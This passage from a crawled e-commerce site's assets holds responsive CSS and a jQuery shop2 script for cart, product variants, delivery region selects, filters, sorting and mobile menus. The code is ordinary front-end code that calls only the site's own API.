  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M20%2031C20%2031%2012%2023%2012%2017.6429C12%2012%2015.5817%209%2020%209C24.4183%209%2028%2012%2028%2017.6429C28%2021.3125%2024.6085%2025.1279%2022.3755%2028.0385%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Ccircle%20cx%3D%2220%22%20cy%3D%2217%22%20r%3D%222%22%20fill%3D%22white%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
@media (max-width: 1260px) {
  .footer-contacts__address {
    width: 50%;
  }
  .footer-contacts {
    width: 100%;
    padding-left: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .advantages {
    padding-right: 10px;
    padding-left: 10px;
  }
  .advantage__item-wrap {
    padding-right: 0px;
  }
  .advantage__item {
    padding-right: 10px;
    padding-left: 10px;
  }
  .footer__top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer__left {
    width: 100%;
    padding-right: 15px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    background-position: -9px 0;
    padding-left: 40px;
  }
  .menu-bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer__right {
    width: 100%;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
}
@media screen and (max-width: 940px) {
  .site-footer-new {
    padding: 0 0 45px 48px;
  }
}
@media screen and (max-width: 767px) {
  .footer-contacts {
    width: 100%;
  }
  .footer__left {
    width: 100%;
  }
  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }
  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }
  .w-col-small-6 {
    width: 50%;
  }
}
@media screen and (max-width: 639px) {
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
}
@media screen and (max-width: 569px) {
  .footer-contacts {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer-contacts__address {
    background-position: -9px 0;
    padding-left: 40px;
  }
}
@media (max-width: 479px) {
  .footer-contacts__phone {
    font-size: 16px;
  }
  .footer__copyright {
    background-position: 50% 50%;
    text-align: left;
    min-width: 0;
    text-align: center;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom {
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom__item {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts {
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .cont-category__width, .advantages {
    padding-left: 6px;
    padding-right: 6px;
  }
  .w-col {
    width: 100%;
  }
  .footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .footer__top {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.colbll {
  font-size: 15px;
  line-height: normal;
}
.colbll.colbll1 {
  color: red;
}
.colbll.colbll2 {
  color: #00a8c6;
}
.product-side-r .colbll {
  padding: 0 20px 15px;
  text-align: right;
}
.shop2-pricelist .colbll {
  text-align: center;
}
.text-right-left .g-button {
  background: #00a8c6 !important;
  padding: 12px 34px;
  font-size: 16px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  border-radius: 0;
  border: none;
  text-shadow: none;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.shop2-order-options .option-type .option-label {
  width: 100%;
}
.shop2-order-options .option-type .option-details {
  padding: 0;
}
.shop2-order-options .option-type .option-details .option-item {
  padding: 10px;
}
.text-right-left {
  margin-bottom: 15px;
}
.options-list {
  display: flex;
  flex-direction: column-reverse;
}
.text-right-left {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.wrap_temp {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.wrap_temp .text_wr {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-size: 20px;
  color: #555555;
}
.wrap_temp .btns_wrap {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 100px;
}
.wrap_temp .btns_wrap a {
  text-decoration: none;
  display: block;
  color: #000;
  font-size: 20px;
  background: #6adfee;
  padding: 20px 30px;
  font-weight: 600;
  transition: all 0.3s linear;
}
.wrap_temp .btns_wrap a:hover {
  background: #525252;
  color: #fff;
}
@media (max-width: 767px) {
  .wrap_temp .btns_wrap {
    gap: 20px;
  }
  .wrap_temp .btns_wrap a {
    flex: 100%;
    text-align: center;
  }
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/site.addons.scss.css
body_size: 251
content:
.yandex-pay-wrapper {
  width: 100%;
}
.ya-pay-wrap {
  width: 100%;
}
.ya-pay-wrap > .ya-pay-widget {
  margin: 0 0 10px;
}
.yandex-pay-wrap {
  margin: 10px 0;
  max-width: 100%;
}
.yandex-pay-wrap > * {
  width: 100%;
}
.yandex-pay-wrap * {
  max-width: 100%;
}
.yandex-pay-wrap.yandex-pay-wrap2 {
  display: none;
}
.ya-pay-widget-wrap {
  max-width: 600px;
}
.label-icons > .ya-pay-widget {
  max-width: 600px;
}
.product-list.shop2-pricelist .yandex-pay-wrap {
  display: none;
}
.product-list.shop2-pricelist .yandex-pay-wrap.yandex-pay-wrap2 {
  display: block;
  text-align: center;
  margin: 0 0 15px;
}
.shop2-pricelist .product-bot {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding-left: 15px;
}
.shop2-pricelist .product-price {
  padding: 0 20px 0 0;
  width: auto;
}
.shop2-pricelist .shop2-product-btn {
  position: static;
  transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/bdr_styles.css
body_size: 435
content:
@media(min-width:768px) {
	.comapany-logo {
		float: left;
		margin-right: 20px;
		margin-top: 30px;
	}
	.site-name {
		padding-top: 30px;
	}
	.site-descriptor {
		    max-width: 365px !important;
	}
}
@media(max-width:768px) and (min-width:560px) {
	.comapany-logo {
		width: 80px;
	}
	.site-name {
		padding-top: 20px;
	}
}

.shop2-textarea {
	background: transparent;
}

.product-list-thumbs .shop2-product-item .shop2-product-options .th {
	color: #383838;
}
.slider .owl-item:after{
	content: none;
}






/**/
.shop2-cart-total .shop2-cart-total-right {
    display: table;
    border-collapse: collapse;
    width: 100%;
    float: right;
    min-width: 337px;
    table-layout: fixed;
}
@media screen  and (min-width: 768px) {
	.shop2-cart-total .d-th {
	    width: 100%;
	}
	.shop2-cart-total .d-td {
	    width: 20%;
	}
}
/**
 * reg_id: 3988049
 * staff_id: 1155
**/




/**/
.shop2-product-desc .shop-kind-item table.shop2-product-params tbody tr td iframe{max-width: 132px !important; width: auto !important; height: auto !important}
/**
 * reg_id: 4189399
 * staff_id: 1155
**/

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/main.js
body_size: 12940
content:
var cart_load = false;


if (!shop2.my.fix_cart_delete) {
	$(document).on('click', '.remove-cart-poruduct a', function(e) {
		var $this = $(this),
			url = $this.attr('href'),
			data, func;

		e.preventDefault();
		
		shop2.trigger('beforeCartPreviewRemoveItem');

		$.get(url, function(d, status) {
			var	$this = $(d),
				$cartTotal = $this.find('#cart-title-left').html(),
				$cartLeftTotal = $('#cart-title-left');
				$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
				$cartLeftTotal.empty().html($cartTotal),
				$shop2PanelCount.empty().html($cartTotal);

			shop2.fire('afterCartPreviewRemoveItem', func, d, status);
			shop2.trigger('afterCartPreviewRemoveItem', d, status);
		});
		

	});
};

$(document).on('click', '.remove-all-cart-poruduct', function(e) {
	var $this = $(this),
		url = shop2.uri + "?mode=cart&action=cleanup",
		data, func;

	e.preventDefault();
	
	shop2.trigger('beforeCartPreviewClear');

	$.get(url, function(d, status) {
		
		var	$this = $(d),
			$cartTotal = $this.find('#cart-title-left').html(),
			$cartLeftTotal = $('#cart-title-left');
			$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
			$cartLeftTotal.empty().html($cartTotal),
			$shop2PanelCount.empty().html($cartTotal);

		shop2.fire('afterCartPreviewClear', func, d, status);
		shop2.trigger('afterCartPreviewClear', d, status);
	});

	
	return false;
	
});


function ajaxCart (callback) {
	if (cart_load) {
		if (callback) {
			callback();
		}
		return;
	}
	$.ajax({
		url: "/-/x-api/v1/public/?method=cart/getCartData&param[type]=html",
		method: "get",
		success: function (data, statusText, xhr) {

			// РІС‹СЂРµР·Р°РµРј РІСЃРµ СЃРєСЂРёРїС‚С‹ РІ РѕС‚РІРµС‚Рµ ajax
			var data = data.result.html.replace(/<script[\s\S]*/, '');

			$(".shop-cart-opened").html(data);

			cart_load = true;
			
			if (callback) {
				callback();
			}
		}
	});

	$('.cart-icon').click(function(event) {
		$('.cart-wr').toggleClass('user-open');
		return false;
		
	}); // user-open
	
	$(document).click(function(event) {
		if ($(event.target).closest('.cart-wr').length) return;
		$('.cart-wr').removeClass('user-open');
		event.stopPropagation();
	});

};

if (shop2.my.fix_cart_delete) {
	/*id1552*/
	$(document).on('click', '.cart-preview-container__delete', function(e) {
		e.preventDefault();
	    var $this = $(this),
	        $parent = $this.parents('.cart-product-lot'),
	        position = $this.data('position');
	        
	    shop2.trigger('beforeCartRemoveItem');
	    
	    $.ajax({
	    	url: '/-/x-api/v1/public/?method=cart/removeItem&param[position]=' + position,
	    	method: 'post',
	    	dataType: 'html',
	    	success: function(data){
				shop2.trigger('afterCartPreviewRemoveItem');
	    	}
	    });
	});
};

shop2.queue.product = function() {

	shop2.product._reload = function(node) {

		var $node = $(node);
		var kinds = shop2.product.getNodeData(node, 'kinds', true);
		var paramName = shop2.product.getNodeData(node, 'name');
		var paramValue = shop2.product.getNodeData(node, 'value');
		var $form = $node.closest('form');
		var form = $form.get(0);
		var meta;
		var kind_id;
		var product_id;
		var keys = {};

		if (kinds && $.type(paramName) !== 'undefined' && $.type(paramValue) !== 'undefined' && form) {
			
			meta = $form.find('input[name=meta]').val();

			product_id = $form.find('input[name=product_id]').val();

			$form.find('[name=submit]').prop('disabled', true);

			$form.find('select.shop2-cf>option, li.shop2-cf, li.shop2-color-ext-selected, ul.shop2-color-ext-list>li').each(function() {
				
				var name = $(this).data('name');
				if (name) {
					keys[name] = true;
				}
			});

			kind_id = shop2.product.findKindId(product_id, kinds, paramName, paramValue, meta, keys);

			if (shop2.mode == 'product') {
				if (shop2.uri) {
					document.location = shop2.uri + '/product/' + kind_id;
					
				} else {
					document.location = document.location.href.replace(/\/product\/.+/, '/product/' + kind_id);
				}

			} else {
			
				shop2.product.getProductListItem(product_id, kind_id, function(d, status) {
					var cont, newCont, body;
					if (status === 'success') {
						cont = $node.closest('.shop2-product-item');
						cont.hide();
					
						body = $.trim(d.data.body);
						newCont = $(body).insertBefore(cont);

						cont.remove();

						shop2.queue.heights();
						// setTimeout(function() {
							$('.shop2-pricelist .shop2-product-item').each(function() {
						    	var $prodImage = $(this).find('.product-middle-in');
					
						    	$(this).find('.product-compare').appendTo($prodImage);
						    });
					    // }, 10);						
					}

				});
			}
		}

	};

	
	$.on('select.shop2-cf', {
		change: function() {
			shop2.product._reload(this);

			setTimeout(function() {
				$('.product-options select').styler();
				$('.product-compare input').styler('destroy'); 
			}, 3500);
		}
	});

	$.on('li.shop2-cf:not(.active-color, .active-texture)', {
		click: function() {
			shop2.product._reload(this);
			setTimeout(function() {
				$('.shop2-pricelist .shop2-product-item').each(function() {
			    	var $prodImage = $(this).find('.product-middle-in');
		
			    	$(this).find('.product-compare').appendTo($prodImage);
			    });
			    
		    }, 600);	    
		    
			setTimeout(function() {
				$('.product-options input[type="radio"], .product-options input[type="checkbox"]').styler();
				$('.product-options select').styler({
					selectPlaceholder: 'Все',
				});
				$('.product-compare input').styler('destroy'); 
			}, 800);
		}
	});

}


shop2.queue.edost2 = function() {

		if (!window.shop2EdostRegions) {
			return;
		}

		var $country = $('#shop2-edost2-country');
		var countryDef = $country.html();
		var $region = $('#shop2-edost2-region');
		var regionDef = $region.html();
		var $city = $('#shop2-edost2-city');
		var cityDef = $city.html();
		var $to = $('#shop2-edost2-to');
		var list;


		if ($country.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_country;
			});
			$country.html(countryDef + makeHTML(list));
			hide($region);
			hide($city);

			$country.on('change', function() {
				var country = $(this).val();
				if ($region.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_region && item.country == country;
					});
					$region.html(regionDef + makeHTML(list));
					if (list.length == 0) {
						hide($region);
						hide($city);
						$to.val(country);
						// $('.option-type.hide select').styler('destroy');
					} else {
						show($region);
						$to.val('');
						$('#shop2-edost2-region').styler();
					}
				} else if ($city.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_city && item.country == country;
					});
					$city.html(cityDef + makeHTML(list));
					if (list.length == 0) {
						hide($city);
						$to.val(country);
					} else {
						show($city);
						$to.val('');
					}
				} else {
					$to.val(country);
				}
			});
		}

		if ($region.length) {
			if (!$country.length) {
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_region;
				});
				$region.html(regionDef + makeHTML(list));
				hide($city);
			}

			$region.on('change', function() {
				var region = $(this).val();
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_city && item.region == region;
				});
				$city.html(cityDef + makeHTML(list));
				if (list.length == 0) {
					hide($city);
					$to.val(region);
				} else {
					show($city);
					$to.val(region);
					$('#shop2-edost2-city').styler();
				}
			});
		}

		if (!$country.length && !$region.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_city;
			});
			$city.html(regionDef + makeHTML(list));
		}

		$city.on('change', function() {
			var val = $(this).val();
			if (val === 'default') {
				if ($region.length) {
					$to.val($region.val());
				}
			} else if (val) {
				$to.val(val);
			}
		});

		var countryValue = $country.data('value');
		var regionValue = $region.data('value');
		var cityValue = $city.data('value');

		if (countryValue) {
			$country.val(countryValue);
		}

		$country.trigger('change');

		if (regionValue) {
			$region.val(regionValue);
		}

		$region.trigger('change');

		if (cityValue) {
			$city.val(cityValue);
		}

		$city.trigger('change');

		function makeHTML(arr) {
			var html = $.map(arr, function(item) {
				return '<option value="' + item.id + '">' + item.name + '</option>';
			});
			return html.join('');
		}

		function hide($el) {
			$el.html('').closest('.option-item').addClass('hide');
		}

		function show($el) {
			$el.closest('.option-item').removeClass('hide');
			
		}

}

shop2.queue.filter = function() {

	var wrap = $('.shop2-filter'),
		result = $('.result');

	shop2.filter.init();

	shop2.on('afterGetSearchMatches', function (d, status) {

		if (d.data.total_found === 0) {

			result.addClass('no-result');
		} else {
			result.removeClass('no-result');
		}

		$('#filter-result').html(d.data.total_found);

		result.removeClass('hide');
	});

	wrap.find('.param-val').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name'),
			value = $this.data('value');

		e.preventDefault();

		$this.toggleClass('active-val');
		shop2.filter.toggle(name, value);
		shop2.filter.count();
	});

	wrap.find('select').on('change', function() {
		var $this = $(this),
			name = this.name,
			value = $this.val();

		shop2.filter.add(name, value);
		shop2.filter.count();
	});

	wrap.find('input:text').keyup(function() {
		var $this = $(this),
			name = $this.attr('name');

		$.s3throttle('filter: ' + name, function() {
			var value = $this.val();

			shop2.filter.add(name, value);
			shop2.filter.count();
		}, 500);
	});
	wrap.find('.input_range_slider').on('slide', function(e){
		var $this = $(this),
			$parent = $this.closest('.range_slider_wrapper'),
			$input = $parent.find('input:text');
			
		$.each($input, function(i, elem) {
			var name = $(elem).attr('name');

			$.s3throttle('filter: ' + name, function() {
				var value = $(elem).val();
		
				shop2.filter.add(name, value);
				shop2.filter.count();
			}, 500);
		});
	});

	wrap.find('.shop2-filter-go').on('click', function(e) {
		e.preventDefault();
		shop2.filter.go();
	});
}


shop2.filter.sort = function(name, elem) {
	var re = new RegExp(this.escape('s[sort_by]') + '=([^&]*)'),
		params = this.str.match(re),
		desc = name + ' desc',
		asc = name + ' asc',
		isDesc = (elem.is('.sort-param-desc'));

	params = (params && params.length > 1) ? params[1] : '';
	
	params = (isDesc) ? desc : asc;

	this.remove('s[sort_by]');
	this.add('s[sort_by]', params);
	return this;
}
//

shop2.queue.sort = function() {
	var wrap = $('.sorting');

	wrap.find('.sort-param').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name');

		e.preventDefault();
		shop2.filter.sort(name, $this);
		shop2.filter.go();
	});

	wrap.find('.sort-reset').on('click', function(e) {
		e.preventDefault();
		shop2.filter.remove('s[sort_by]');
		shop2.filter.go();
	});
	var options = $('.option-label'),
		groups = $('.option-type'),
		details = options.next();

	options.on('click', function() {
		var $this = $(this),
			index = $this.parent().index();

		groups.removeClass('active-type').eq(index).addClass('active-type');
		details.find('input, textarea, select').prop('disabled', true);
		$this.next().find('input, textarea, select').prop('disabled', false);

	});
}

shop2.queue.question = function() {
	var cls = '.price-old.question',
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

	$(document).on(clickStart, cls, function() {
		var $this = $(this),
				win = $(this).next().show().toggleClass('opened'),
				position = $this.position(),
				height = win.outerHeight(true);
		win.show();
		
		win.css({
			top: position.top - height - 5,
			left: position.left,
			display: 'block'
		});

	});
}

shop2.queue.discounts = function() {
	var clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

		$(document).on(clickStart, '.shop2-product-actions dt', function(e) {
			var $this = $(this),
					win = $this.next(),
					left = $this.position().left;

			e.stopPropagation();

			if (win.is(':hidden')) {
				$('.shop2-product-actions dd').hide();
				win.show();
				win.addClass('opened');
				win.css('left', left);
			} else {
				win.hide();
				win.removeClass('opened');
			}
		});

		$(document).on(clickStart, '.close-desc-action', function(e) {
			var $this = $(this),
				win = $this.closest('dd');

				e.stopPropagation();

				win.hide();
		});

		$(document).on(clickStart, function() {
			$('.shop2-product-actions dd').hide();
		});

}

if (shop2.my.gr_one_click_2_2_35) {
	$('.buy-one-click').on('click', function(e) {
	
		var productAmount = $('.shop2-product-amount input').val();
		var productName = $('.page-product h1').text();
	
		var nameValue = productName + ', количество - ' + productAmount;
		$('.tpl-field__product-name input').val(nameValue);
		
	});
} 

//
$(function() {
	var $win = $(window),
		$doc = $(document),
		$html = $(document.documentElement),
		winWidth = $win.width(),
		winHeight = $win.height(),
		isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		$panel = /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		isMobileSlider = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		goUpFalse = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		bwidth = $(window).width(),
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';


		//$win.css({'width': bwidth - 100});
		
		$('table').wrap('<div class="table-wrapper"></div>');		
		

		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('body').addClass('apple')	
		}

		$('.main-blocks-wrapper').hide();
		
		var couponFlag = 1, initFlag = true;
		
		$(window).on('resize load', function() {
			var $shop2BlocksHeight = $('.shop2-blocks-wrapper').innerHeight(),
				$foldersSharedHeights = $('.folders-shared-wrapper').innerHeight(),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
				$totaHeights = $shop2BlocksHeight + $foldersSharedHeights;
				
				if ($(window).height() < $totaHeights) {
					$('.site-sidebar-inner').addClass('scroll');
				} else {
					$('.site-sidebar-inner').removeClass('scroll');
				}
	
			if ($(window).width() <= 940 || isMobile == true && $(window).width() <= 940) {
				$('body').addClass('is_mobile');
				$('.menu-top-wrapper').appendTo('.folders-menu-mobile .overview-in');

			}else {
				$('.menu-top-wrapper').prependTo('.table_1 .d-tr');
				$('body').removeClass('is_mobile');
			}
			if ($(window).width() <= 940 && isMobile) {
				$('.folders-shared-title').removeClass('opened');
							
			} 
			if ($(window).width() <= 1024) {
				$('.menu-top li a span').on(clickStart, function(event) {
					var $this = $(this),
						a = $this.parent(),
						ul = a.next();
					$this.toggleClass('active');	
					if (ul.get(0)) {
						if (ul.is(':visible')) {
							ul.toggleClass('opened');
						} else {
							ul.toggleClass('opened');
						}
					}
					return false;
				});	
				$('a').on(clickStart, function(event) {
					var $this = $(this),
						ul = $this.parents('ul'),
						parents = [],
						text = '';
					ul.each(function() {
						var a = $(this).prev();
						if (a.get(0)) {
							parents.push('"' + a.text() + '"');
						}
					});
				})				
				$('.menu-top li a span').on(clickStart, function(event) {
					return false;	
					$('.menu-top li ul').hide()
				});					
			} else if ($(window).width() > 1024) {
				//$('.menu-top-wrapper').prependTo('.table_1 .d-tr');

				$('.menu-top').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			}
			


		if ($(window).width() <= 1024) {
		
				if (initFlag) {

					var $this = $('.folders-shared-left li span span.arr');
					
				    $this.on('touchstart', function() {
				
				     	if($(this).closest('li').find('>ul').is(":visible")){
							$(this).closest('li').toggleClass('closed');
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).addClass('active');
							$(this).parent('span').addClass('active');                  
						} else {
							// $(".folders-shared-left li ul").removeClass("opened");
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).toggleClass('opened');
						}
						if($(this).closest('li').find('>ul').is(":visible")){
							$(this).toggleClass('active');
							$(this).parent('span').toggleClass('active');
							$(this).toggleClass('opened');
						} else {
							$(this).removeClass('active');
							$(this).parent('span').removeClass('active');
							$(this).toggleClass('opened');
						}
						
					
		                  
						if ($(this).hasClass('active')) {
							$(this).closest('li').addClass('opened');
						}else {
							$(this).closest('li').removeClass('opened');
						}

				    });
				    
				    initFlag = false;
			    
			    }

			} 
			else if ($(window).width() < 1024 && isMobile == true) {
				$('.desctop').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			} else if ($(window).width() > 540) {
				$('.desctop').s3MenuAllIn({
					type: 'right',
					debug: false	
				}); 
			}

			if ($(window).width() <= 668 && couponFlag == 1) {
				$('.total-pr').before($('.shop2-coupon'));
				couponFlag = 2;
			}else if ($(window).width() > 668 && couponFlag == 2) {
				$('.shop2-cart-total-right').before($('.shop2-coupon'));
				couponFlag = 1;
			}	

			$('.block-title-search').on(clickStart, function(event) {
				$('.shop-cart-wr').hide();
				if ($(window).width() <= 640) {
					$('.shop2-block.search-form').addClass('opened');
				}
			});

			var $tabs = $('#product_tabs'),
				$win = $(window),
				$doc = $(document),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				click = clickStart,
				srchIsOpen = false;
			
				$tabs.responsiveTabs({
					rotate: false,
					startCollapsed: 'accordion',
					collapsible: 'accordion',
					animation: 'slide',
					setHash: true,
					scrollToAccordion: true,
					scrollToAccordionOffset: 60
				});
				
			if ($(window).width() <= 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('desctop').addClass('mobileqwe');
			}else if ($(window).width() > 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('mobileqwe').addClass('desctop');
			}
			mobileLots();
			viewLots();

		});




	$('input[type=checkbox], input[type=radio], select').styler({
		selectPlaceholder:"Все"
	});

	$('.anketa-wrapper input[type="checkbox"]').styler('destroy');
	$('.anketa-wrapper input[type="radio"]').styler('destroy');
	$('.anketa-wrapper select').styler('destroy');
    /*('.option-type select').styler('destroy');*/
    $('.product-compare input').styler('destroy');
    
    $('.shop2-delivery select').styler({
    	onSelectClosed: function() {
            $('.shop2-delivery select').trigger('refresh');
        }
    });

	/*$('.option-label').on(clickStart, function (){
		 $('.option-type select').styler('destroy');	
		 $('.option-type select').styler();
	});	*/	
	
	$(document).on('click', '.option-label', function(){
		setTimeout(function(){
			$('.shop2-delivery select').trigger('refresh');
		}, 100);
	});

	$.ajaxSetup({
		complete: function() {
			$('.product-list input[type=checkbox], .product-list input[type=radio], .product-list select, .shop2-product input[type=checkbox], .shop2-product input[type=radio], .shop2-product select, .shop2-product-data input[type=checkbox], .shop2-product-data input[type=radio], .shop2-product-data select, .shop2-block.search-form select, .option-type select').styler({selectPlaceholder:"Р’СЃРµ"});
        $('.product-compare input').styler('destroy');
        $('.option-item.hide select').styler('destroy');                      
		}
	});

	$('.input_range_slider').each(function(index, el) {

		var $this = $(this),
			$lower = $this.closest('.range_slider_wrapper').find('.low'),
			$upper = $this.closest('.range_slider_wrapper').find('.hight'),
			priceMin = 0,
			priceMax = 1000000,
			arr = [0, 40000];
			
		var slider = $this.noUiSlider({
			start: [$lower.attr('value'), $upper.attr('value')],
			connect: true,
			behaviour: 'drag-tap',
			format: wNumb({
				decimals: 0
			}),
			range: {
				'min': [ arr[0] ],
				'max': [ arr[1] ]
			}
		});

		slider.Link('lower').to($lower);
		slider.Link('upper').to($upper);
		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}
		if (/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}

		$('.block-title-search, .filter-title').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.param-body, .range_slider_wrapper').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});
		$('.search-opend-btn').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.shop2-block.search-form').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});		
	});


	$('.checkboxBody .param-val').on(clickStart, function(event) {
		$('.checkboxBody .param-val').not(this).removeClass('active-val')
	});

	var $sortingBtn = $('.sorting-input'),
		$sortingBlock = $('.sorting-input-body'),
		sortingParamLink = $('.sort-param.active');

	if (sortingParamLink.hasClass('active')) {
		var paramClone = sortingParamLink.first().clone().addClass('clone');
			
		$sortingBtn.html(paramClone);

		$('.shop2-panel-sorting .sort-param.clone').on(clickStart, function(event) {
			event.preventDefault();
		});
		
		$('.sorting-input a').wrap('<span class="clone-wrap"></span>');
	}

	$(document).on(clickStart, function(event) {
		if ( $(event.target).closest('.folders-shared-title').length || $(event.target).closest('.folders-menu-mobile').length ){}else {
        	$('.folders-menu-mobile').removeClass('opened');
        	$('.folders-shared-title').removeClass('opened');
        	$('html').removeClass('overflowHidden');
        };
		
		if ($(event.target).closest('.folders-menu-mobile, .block-body-dropdown, .shop2-block.search-form, .block-title-search, .block-title-cart, .login-title, .shop2-filter-body, #shop2-color-ext-select, .shop2-product-actions dt, .price-old.question, .question').length) return;

		//$('.folders-menu-mobile').removeClass('opened');
		$('.block-body-dropdown').removeClass('opened');
		$('.block-title-search, .block-title-cart, .login-title, .shop2-block.search-form, .shop2-filter-body').removeClass('opened');	
		$('.shop2-product-actions dd').hide();
		$('.shop2-product-discount-desc').hide().removeClass('opened');
